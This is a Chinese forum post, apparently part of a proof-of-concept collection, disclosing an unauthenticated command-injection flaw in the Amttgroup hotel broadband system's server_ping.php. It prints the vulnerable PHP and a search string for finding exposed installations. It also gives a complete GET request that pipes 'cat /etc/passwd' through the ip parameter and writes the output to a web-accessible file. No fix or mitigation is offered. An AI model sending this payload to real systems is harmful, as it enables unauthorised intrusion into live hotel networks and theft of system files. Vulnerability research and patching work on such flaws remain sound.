问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

Amttgroup 酒店宽带运营系统 server_ping.php 远程命令执行漏洞

# Amttgroup 酒店宽带运营系统 server_ping.php 远程命令执行漏洞 # 漏洞描述 Amttgroup 酒店宽带运营系统 server_ping.php 存在远程命令执行漏洞,漏洞文件中ip参数未过滤造成命令执行...



Amttgroup 酒店宽带运营系统 server\_ping.php 远程命令执行漏洞 ============================================ 漏洞描述 ==== Amttgroup 酒店宽带运营系统 server\_ping.php 存在远程命令执行漏洞,漏洞文件中ip参数未过滤造成命令执行 漏洞影响 ---- Amttgroup 酒店宽带运营系统 网络测绘 ---- "酒店宽带运营" 漏洞复现 ---- 登录页面如下  存在漏洞的文件为 `server_ping.php` ```php <? if (!isset($ip) || $ip == "" || !isset($id) || $id == "") exit; $cmd = "ping -c 2 -s 65 $ip"; $fp = popen($cmd, "r"); $getString = ""; if ($fp) { while (($line = fgets($fp, 512))) { $getString .= trim($line); } pclose($fp); } if (strstr($getString, "2 received, 0%")) { echo "<html><body><script language=\"javascript\">\n"; echo "parent.doTestResult('$id', 'ok');\n"; echo "</script></body></html>\n"; } else { echo "<html><body><script language=\"javascript\">\n"; echo "parent.doTestResult('$id', 'no');\n"; echo "</script></body></html>\n"; } ?> ``` ```plain $cmd = "ping -c 2 -s 65 $ip"; $fp = popen($cmd, "r"); ``` GET传入 `$ip参数` 后直接命令执行,并且文件无权限要求 请求包为 ```plain GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd>../../test.txt&id=1 HTTP/1.1 Host: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 ```

发表于 2024-07-12 18:45:43

阅读 ( 3472 )

分类:

Web应用

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!